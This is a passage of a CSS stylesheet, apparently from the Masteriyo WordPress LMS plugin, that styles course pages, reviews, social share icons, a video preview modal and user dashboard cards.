  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentythree .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentythree .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper {
  width: var(--size);
  height: var(--size);
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.facebook {
  background: #1877f2;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.twitter {
  background: #00070a;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper.linkedin {
  background: #0072b1;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons .social-icon-wrapper svg {
  width: calc(var(--size) / 1.6);
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.round .social-icon-wrapper {
  border-radius: 50%;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.rectangle .social-icon-wrapper {
  width: calc(1.4 * var(--size));
  height: var(--size);
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.light .social-icon-wrapper {
  background: #fff !important;
  border: 1px solid #e1e1e1;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.light .social-icon-wrapper svg path {
  fill: #4d4d4d;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.dark .social-icon-wrapper {
  background: #222 !important;
  border: 1px solid #222;
}
.masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons.dark .social-icon-wrapper svg path {
  fill: #f2f2f2;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course-social-share {
  margin-top: 0;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course-social-share .masteriyo-single-course-social-media-icons {
  justify-content: flex-start;
}

#masteriyo-course-preview-video-playlist-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 9999;
  overflow: auto;
}
#masteriyo-course-preview-video-playlist-modal.show {
  display: block;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content {
  background-color: var(--masteriyo-color-white);
  max-width: 700px;
  border-radius: 8px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  margin: 60px auto;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header-title-sub-title {
  font-size: 15px;
  line-height: 25px;
  color: #383838;
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview__header-title-main-title {
  font-size: 24px;
  line-height: 34px;
  color: #222222;
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close {
  color: #aaa;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close:hover, #masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-video-player-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-video-player-container .masteriyo-course-preview-video-player {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-title {
  color: #222222;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 16px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist {
  width: 100%;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper {
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 1vh;
  max-height: 30vh;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar {
  width: 6px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #949494;
  border-radius: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-thumb {
  background: #909090;
  border-radius: 10px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist__wrapper::-webkit-scrollbar-thumb:hover {
  background: #515151;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item {
  display: flex;
  align-items: center;
  gap: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease;
  margin-bottom: 8px;
  padding-right: 20px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item.active {
  background-color: #d1d1d1;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item:hover {
  background-color: #e2e2e2;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail {
  position: relative;
  width: 80px;
  height: 60px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail img.masteriyo-course-preview-preview-image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail .masteriyo-course-preview-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-white);
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail .masteriyo-course-preview-play-icon svg {
  width: 24px;
  height: 24px;
  fill: var(--masteriyo-color-white);
  margin-left: 5px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details .masteriyo-course-preview-preview-title {
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details .masteriyo-course-preview-preview-duration {
  color: #555;
  font-size: 14px;
}

.masteriyo-course-preview-wrapper {
  display: flex;
  align-items: center;
  gap: 16px;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link {
  margin-left: 0;
  font-size: 14px;
  font-weight: 500;
  color: var(--masteriyo-color-primary);
  cursor: pointer;
  position: relative;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link::after {
  content: "";
  border-bottom: 1px solid var(--masteriyo-color-primary);
  bottom: 2px;
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  transition: all 0.5s;
  opacity: 0;
  width: 100%;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link:hover::after {
  opacity: 1;
}
.masteriyo-course-preview-wrapper .masteriyo-course-preview-link {
  display: flex;
  align-items: center;
  justify-content: center;
  border-left: 1px solid #c7c7c7;
  padding-left: 16px;
  padding-top: 2px;
  margin-left: 0;
}

body {
  font-style: normal;
}

a {
  color: #3a3a3a;
  transition: all 0.3s ease-in-out;
}
a:hover {
  color: #4584ff;
}

a,
a:focus,
a:focus-visible,
a:hover {
  text-decoration: none;
  outline: none;
}

p {
  margin-bottom: 0;
}

figure {
  margin: 0;
}

#masteriyo {
  padding: 60px 0;
}
#masteriyo .container {
  max-width: 1120px;
  margin: 0 auto;
}
#masteriyo .masteriyo-row {
  display: flex;
  flex-wrap: wrap;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}
@media (min-width: 1200px) {
  #masteriyo .masteriyo-row {
    margin-left: 0;
    margin-right: 0;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left {
  width: 25%;
  padding-right: 20px;
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-left {
    position: absolute;
    background: rgb(145, 145, 145);
    width: 300px;
    padding-right: 0;
    margin-left: -20px;
    z-index: 999999;
    display: none;
  }
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-left-wrapper {
    padding: 20px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left-wrapper .masteriyo-user--title {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  line-height: 26px;
  color: #383838;
  padding: 10px 0px 4px;
  border-bottom: 1.5px solid #222222;
  text-transform: uppercase;
  margin-bottom: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info {
  padding: 28px 20px 32px;
  text-align: center;
  margin-bottom: 24px;
  backdrop-filter: blur(16px) saturate(180%);
  -webkit-backdrop-filter: blur(16px) saturate(180%);
  background: rgba(255, 253, 253, 0.75);
  border-radius: 4px;
  border: 0.4px solid rgba(255, 255, 255, 0.125);
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic {
  margin: 0 0 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic img {
  width: 160px;
  height: 160px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
@media (max-width: 991px) {
  #masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic img {
    width: 120px;
    height: 120px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--name {
  font-weight: 500;
  font-size: 20px;
  line-height: 150%;
  color: #222222;
  margin-bottom: 4px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--username {
  font-weight: 400;
  font-size: 13px;
  line-height: 120%;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--role {
  margin-top: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--role span {
  padding: 6px 16px;
  background: rgba(242, 86, 86, 0.1);
  border-radius: 20px;
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
  line-height: 120%;
  color: #f25656;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about {
  margin-bottom: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--desc {
  font-weight: 400;
  font-size: 15px;
  line-height: 25px;
  color: #4e4e4e;
  margin-bottom: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists {
  display: flex;
  align-items: flex-start;
  gap: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-icon {
  display: inline-flex;
  padding-top: 3px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-icon svg {
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-user--details p {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links {
  margin-bottom: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px;
  width: 40px;
  height: 40px;
  background: #ffffff;
  border: 1px solid #d3d3d3;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list svg {
  width: 20px;
  height: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list svg path {
  fill: #646464;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list:hover {
  background: #4b4b4b;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list:hover svg path {
  fill: #ffffff;
}
#masteriyo .masteriyo-row .masteriyo-col-left--user-joined h3 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-right {
  width: 75%;
  padding-left: 10px;
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-right {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 32px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  padding: 0px 16px 16px;
  border-bottom: 3px solid transparent;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:focus, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:focus-visible {
  outline: none;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-icon {
  display: inline-flex;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-icon svg {
  width: 24px;
  height: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-tabbar-title {
  font-size: 15px;
  line-height: 25px;
  letter-spacing: 2%;
  color: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover {
  border-bottom: 3px solid #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active .masteriyo-icon svg path, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover .masteriyo-icon svg path {
  fill: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active .masteriyo-tabbar-title, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover .masteriyo-tabbar-title {
  color: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 26px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .title {
  font-weight: 600;
  font-size: 22px;
  line-height: 150%;
  color: #222222;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn {
  padding: 4px 16px 4px 22px;
  border: 1px solid #a0aec0;
  border-radius: 50px;
  font-weight: 500;
  font-size: 12px;
  line-height: 180%;
  color: #718096;
  display: flex;
  align-items: center;
  gap: 8px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn svg {
  width: 10px;
  height: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn svg path {
  stroke: #718096;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn:hover {
  background: #7d8ca2;
  border-color: #7d8ca2;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn:hover svg path {
  stroke: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 16px;
  margin-bottom: 40px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 20px;
  padding-right: 8px;
  background: #ffffff;
  border: 0.4px solid #e2e8f0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-icon {
  display: grid;
  place-items: center;
  width: 60px;
  height: 60px;
  background: #fff;
  border-radius: 11px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-icon svg {
  width: 20px;
  height: 20px;
  fill: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-card-content .title {
  font-weight: 600;
  font-size: 15px;
  line-height: 150%;
  color: #222222;
  margin: auto;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-card-content .count {
  font-weight: 500;
  font-size: 14px;
  line-height: 150%;
  color: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-icon {
  background: #c4f1f9;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-icon svg path {
  fill: #00b5d8;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-card-content .count {
  color: #0987a0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-icon {
  background: #ccd4ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-icon svg path {
  fill: #6f80da;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-card-content .count {
  color: #6f80da;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-icon {
  background: #c6f6d5;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-icon svg path {
  fill: #38a169;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-card-content .count {
  color: #276749;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-icon {
  background: #fcf3e5;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-icon svg path {
  fill: #e38c00;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-card-content .count {
  color: #e38c00;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-icon {
  background: #ffeaf0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-icon svg path {
  fill: #fd739c;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-card-content .count {
  color: #fd739c;
}
#masteriyo .masteriyo-row .masteriyo-col-right--courses {
  margin-bottom: 40px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--courses .title {
  font-weight: 600;
  font-size: 22px;
  line-height: 150%;
  color: #222222;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
  padding: 16px 24px 16px 16px;
  background: #ffffff;
  border: 0.4px solid #e2e8f0;
  border-radius: 4px;
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
  overflow: hidden;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard:last-child, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard:last-child {
  margin-bottom: 0;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
    flex-direction: column;
    padding-right: 16px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
  min-width: 150px;
  height: 150px;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
    width: 100%;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
    width: 100%;
    height: 200px;
  }
}
@media (max-width: 400px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
    height: 170px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc {
  width: 100%;
  max-width: 100%;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-category, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-category {
  padding: 4px 8px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  font-weight: 500;
  font-size: 10px;
  line-height: 120%;
  color: #7963e0;
  display: inline-block;
  margin-bottom: 8px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-title, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: #222222;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration {
  display: flex;
  align-items: center;
  gap: 6px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg {
  width: 20px;
  height: 20px;
}
